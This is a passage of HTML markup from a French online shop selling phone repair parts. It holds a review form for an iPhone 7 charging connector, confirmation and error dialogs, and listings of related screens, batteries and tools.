    <div class="modal-content">
      <div class="modal-header">
        <h2>Donnez votre avis</h2>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://storephone.fr/module/productcomments/PostComment?id_product=1372" method="POST">
          <div class="row">
            <div class="col-md-2 col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://storephone.fr/1970-medium_default/connecteur-de-charge-apple-iphone-7-blanc.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-md-10 col-sm-10">
              <h3>Connecteur De Charge Apple iPhone 7 Blanc</h3>
              
                <div itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Connecteur de charge Apple iPhone 7 vous permettant d'alimenter votre batterie dans de meilleures conditions.</span></p></div>
              
            </div>
            <div class="col-md-12 col-sm-12">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

          <div class="row">
                          <div class="col-md-8 col-sm-8">
                <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label>
                <input name="comment_title" type="text" value=""/>
              </div>
              <div class="col-md-4 col-sm-4">
                <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label>
                <input name="customer_name" type="text" value=""/>
              </div>
                      </div>

          <div class="row">
            <div class="col-md-12 col-sm-12">
              <label class="form-label" for="comment_content">Consulter<sup class="required">*</sup></label>
            </div>
          </div>
          <div class="row">
            <div class="col-md-12 col-sm-12">
              <textarea name="comment_content"></textarea>
            </div>
          </div>

          <div class="row">
            <div class="col-md-6 col-sm-6">
              <p class="required"><sup>*</sup> Champs obligatoires</p>
            </div>
            <div class="col-md-6 col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal" aria-label="Annuler">
                Annuler
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Envoyer
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>
          <i class="material-icons check_circle">check_circle</i>
          Révision envoyée
        </h2>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="product-comment-posted-modal-message">
            Votre commentaire a été soumis et sera disponible une fois approuvé par un modérateur.
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="OK">
              OK
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>
          <i class="material-icons error">error</i>
          Votre commentaire ne peut pas être envoyé
        </h2>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="product-comment-post-error-message">
            
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="OK">
              OK
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products slider-on clearfix mt-3">
  <div class="pp_products_wrapper">
    <h2 class="products-section-title">Les clients qui ont acheté ce produit ont également acheté :</h2>
    <div class="products">
              
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="14238" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/pieces-detachees-telephone-portable/14238-puce-5762-frequences-intermediaires-iphone-11-11-pro-11-pro-max-3701578045284.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/7304-home_default/puce-5762-frequences-intermediaires-iphone-11-11-pro-11-pro-max.jpg"
              alt = "Puce 5762 Fréquences..."
              data-full-size-image-url = "https://storephone.fr/7304-large_default/puce-5762-frequences-intermediaires-iphone-11-11-pro-11-pro-max.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/pieces-detachees-telephone-portable/14238-puce-5762-frequences-intermediaires-iphone-11-11-pro-11-pro-max-3701578045284.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/pieces-detachees-telephone-portable/14238-puce-5762-frequences-intermediaires-iphone-11-11-pro-11-pro-max-3701578045284.html">Puce 5762 Fréquences Intermédiaires iPhone 11 / 11 Pro / 11 Pro Max</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p>Puce vous permettant la réparation de vos appareils par le biais de la micro-soudure.</p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
              
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1439" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-x/1439-ecran-tactile-zy-in-cell-apple-iphone-x-3701578013542.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1934-home_default/ecran-tactile-zy-in-cell-apple-iphone-x.jpg"
              alt = "Ecran + Tactile ZY In-Cell..."
              data-full-size-image-url = "https://storephone.fr/1934-large_default/ecran-tactile-zy-in-cell-apple-iphone-x.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-x/1439-ecran-tactile-zy-in-cell-apple-iphone-x-3701578013542.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-x/1439-ecran-tactile-zy-in-cell-apple-iphone-x-3701578013542.html">Ecran + Tactile ZY In-Cell Apple iPhone X</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone X permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
              
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="15947" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-13/15947-ecran-tactile-gx-hard-oled-ic-removable-apple-iphone-13-3701578057607.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/9033-home_default/ecran-tactile-gx-hard-oled-ic-removable-apple-iphone-13.jpg"
              alt = "Ecran + Tactile GX HARD..."
              data-full-size-image-url = "https://storephone.fr/9033-large_default/ecran-tactile-gx-hard-oled-ic-removable-apple-iphone-13.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-13/15947-ecran-tactile-gx-hard-oled-ic-removable-apple-iphone-13-3701578057607.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-13/15947-ecran-tactile-gx-hard-oled-ic-removable-apple-iphone-13-3701578057607.html">Ecran + Tactile GX HARD OLED (IC REMOVABLE) Apple iPhone 13</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">1Ecran pour Apple iPhone 13 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-left" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/35/1.png" alt="GX" />
                                                            </div>
                <style>
        .seosa_label_hint_35_0 {
            left: auto;
        right: -10px;
            margin-left: 0;
                      margin-right: -150px;
        }
        .seosa_label_hint_35_0:after {
            border-right: solid #000000 10px;
        right: 100%;

            border-left: 0;
            left: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                      <li class="product-flag out_of_stock">Rupture de stock</li>
                  </ul>
      
		  


    </div>
  </article>
              
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="756" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-xs-max/756-vitre-arriere-apple-iphone-xs-max-noir-3701578006926.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1123-home_default/vitre-arriere-apple-iphone-xs-max-noir.jpg"
              alt = "Vitre Arrière Apple iPhone..."
              data-full-size-image-url = "https://storephone.fr/1123-large_default/vitre-arriere-apple-iphone-xs-max-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-xs-max/756-vitre-arriere-apple-iphone-xs-max-noir-3701578006926.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-xs-max/756-vitre-arriere-apple-iphone-xs-max-noir-3701578006926.html">Vitre Arrière Apple iPhone Xs Max Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Vitre arrière pour Apple iPhone Xs Max vous permettant de retrouver un esthétique sans défaut de votre téléphone.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
              
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="3939" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/outillage/3939-pinceau-antistatique-sunshine-ss-022b-2-en-1-6971806519895.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/6019-home_default/pinceau-antistatique-sunshine-ss-022b-2-en-1.jpg"
              alt = "Pinceau Antistatique..."
              data-full-size-image-url = "https://storephone.fr/6019-large_default/pinceau-antistatique-sunshine-ss-022b-2-en-1.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/outillage/3939-pinceau-antistatique-sunshine-ss-022b-2-en-1-6971806519895.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/outillage/3939-pinceau-antistatique-sunshine-ss-022b-2-en-1-6971806519895.html">Pinceau Antistatique SUNSHINE SS-022B 2 en 1</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Pinceau antistatique SUNSHINE vous permettant le nettoyage des différents composants de vos appareils.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-left" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/27/1.png" alt="sunshine" />
                                                            </div>
                <style>
        .seosa_label_hint_27_0 {
            left: auto;
        right: -10px;
            margin-left: 0;
                      margin-right: -150px;
        }
        .seosa_label_hint_27_0:after {
            border-right: solid #000000 10px;
        right: 100%;

            border-left: 0;
            left: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
              
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="251" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-8/251-ecran-tactile-apple-iphone-8-blanc-3701578002195.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/531-home_default/ecran-tactile-apple-iphone-8-blanc.jpg"
              alt = "Ecran + Tactile Apple..."
              data-full-size-image-url = "https://storephone.fr/531-large_default/ecran-tactile-apple-iphone-8-blanc.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-8/251-ecran-tactile-apple-iphone-8-blanc-3701578002195.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-8/251-ecran-tactile-apple-iphone-8-blanc-3701578002195.html">Ecran + Tactile Apple iPhone 8 Blanc</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone 8 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
              
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="423" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/423-batterie-apple-iphone-7-3701578003871.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/663-home_default/batterie-apple-iphone-7.jpg"
              alt = "Batterie Apple iPhone 7"
              data-full-size-image-url = "https://storephone.fr/663-large_default/batterie-apple-iphone-7.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/423-batterie-apple-iphone-7-3701578003871.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/423-batterie-apple-iphone-7-3701578003871.html">Batterie Apple iPhone 7</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Batterie pour Apple iPhone 7 vous permettant de retrouver l'autonomie de votre appareil.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                      <li class="product-flag out_of_stock">Rupture de stock</li>
                  </ul>
      
		  


    </div>
  </article>
              
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="697" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/a12-a125/697-connecteur-de-charge-samsung-galaxy-a12-sm-a125f-3701578006384.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1251-home_default/connecteur-de-charge-samsung-galaxy-a12-sm-a125f.jpg"
              alt = "Connecteur De Charge..."
              data-full-size-image-url = "https://storephone.fr/1251-large_default/connecteur-de-charge-samsung-galaxy-a12-sm-a125f.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/a12-a125/697-connecteur-de-charge-samsung-galaxy-a12-sm-a125f-3701578006384.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/a12-a125/697-connecteur-de-charge-samsung-galaxy-a12-sm-a125f-3701578006384.html">Connecteur De Charge Samsung Galaxy A12 SM-A125F</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Connecteur de charge Samsung Galaxy A12 vous permettant d'alimenter votre batterie dans de meilleures conditions.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
          </div>
  </div>
</section>
<section class="featured-products slider-on clearfix mt-3">
  <div class="pp_products_wrapper">
    <h2 class="products-section-title">
              16 autres produits dans la même catégorie :
          </h2>
    <div class="products">
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="2066" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/2066-ecran-tactile-premium-apple-iphone-7-noir-3701578019414.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/3286-home_default/ecran-tactile-premium-apple-iphone-7-noir.jpg"
              alt = "Ecran + Tactile Premium..."
              data-full-size-image-url = "https://storephone.fr/3286-large_default/ecran-tactile-premium-apple-iphone-7-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/2066-ecran-tactile-premium-apple-iphone-7-noir-3701578019414.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/2066-ecran-tactile-premium-apple-iphone-7-noir-3701578019414.html">Ecran + Tactile Premium Apple iPhone 7 Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone 7 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                      <li class="product-flag out_of_stock">Rupture de stock</li>
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="246" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/246-ecran-tactile-apple-iphone-7-blanc-3701578002157.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/412-home_default/ecran-tactile-apple-iphone-7-blanc.jpg"
              alt = "Ecran + Tactile Apple..."
              data-full-size-image-url = "https://storephone.fr/412-large_default/ecran-tactile-apple-iphone-7-blanc.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/246-ecran-tactile-apple-iphone-7-blanc-3701578002157.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/246-ecran-tactile-apple-iphone-7-blanc-3701578002157.html">Ecran + Tactile Apple iPhone 7 Blanc</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone 7 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1998" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/1998-bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-or-3701578018899.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/3304-home_default/bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-or.jpg"
              alt = "Bouton Home Apple iPhone 7..."
              data-full-size-image-url = "https://storephone.fr/3304-large_default/bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-or.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/1998-bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-or-3701578018899.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/1998-bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-or-3701578018899.html">Bouton Home Apple iPhone 7 / iPhone 7 Plus / iPhone 8 / iPhone 8 Plus / iPhone SE (2nd Gen) / iPhone SE (3e Gen) Or</a></h3>
        
